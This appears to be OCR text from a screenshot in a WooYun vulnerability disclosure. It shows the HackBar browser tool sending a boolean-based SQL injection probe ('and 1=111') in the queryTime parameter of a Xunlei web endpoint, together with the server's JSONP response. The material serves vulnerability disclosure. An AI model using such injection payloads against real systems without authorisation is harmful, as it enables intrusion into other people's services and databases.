 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://dy.niu....1442386855486 × http://dy.niu.xunlei.com/ × +
dy.niu.xunlei.com/bonus/querytranstime.do?callback=jQuery182069
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://dy.niu.xunlei.com/bonus/querytranstime.do?callback=jQuery18206999116327220966_1442386855464&
queryTime=7_day) and 1=111 and (1=1&_=1442386855486
-
+
Enable Post data Enable Referrer
jQuery18206999116327220966_1442386855464({"rtn":0,"data":{"count":"0"}})
www.wooyun.org